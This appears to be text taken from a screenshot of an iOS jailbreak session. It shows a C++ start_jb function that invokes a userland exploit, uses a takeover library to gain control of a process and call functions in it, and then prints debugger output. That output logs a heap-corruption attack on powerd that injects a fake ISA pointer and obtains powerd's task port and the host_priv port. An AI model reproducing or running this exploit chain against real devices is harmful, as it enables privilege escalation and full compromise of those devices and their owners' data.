 35 extern "C" void start_jb(void){
36 mach_port_t pport = start_uexploit();
37
38
39 tihmstar::takeover pwd(tihmstar::takeover::takeoverWithExceptionHandler(pport));
40 printf("created takeover\n");
41
42 pwd.overtakeMe();
43
44 printf("overtook me!\n");
45
46 int s = (int)pwd.callfunc((void*)socket, {PF_INET6,SOCK_RAW,IPPROTO_IP});
47 printf("got %d\n", s);
48
49
50
51 printf("");
52
53 }
powend Thread 1 0 ::start_jb()
L s = (int) 3
L pwd (tihmstar::takeover)
[+] Killing powerd and force it to restart
[+] Starting a fake service with name
[+] Exploit started
[+] Preparing payload and setting it at 0x118800000
[+] Collected heap objects: 10 objects
[+] Retrieving Memory content of 0x101860000 with size of 0x4000
[+] We got a page-aligned memory : 0x101860000 with controlling object ps = 0x138a
[+] The offset of the target CFData object : 0x2600
[+] Restoring memory to its old state and injecting our fake ISA pointer
[+] Deallocating 0x101860000 ...Done
[+] Releasing the target CF object
[+] We got powerd task port 0xe07 !!
[+] We got atm port send right 0xd07 !!
[+] We have host_priv port now 0xa207
created takeover
[Error] initing exception with build: count=15 sha=c767a2170686c7ea4ee97c4c56f5a8e1e8d75581
[Error] initing exception with build: count=15 sha=c767a2170686c7ea4ee97c4c56f5a8e1e8d75581
[Error] initing exception with build: count=15 sha=c767a2170686c7ea4ee97c4c56f5a8e1e8d75581
overtook me!
got 3
(lldb)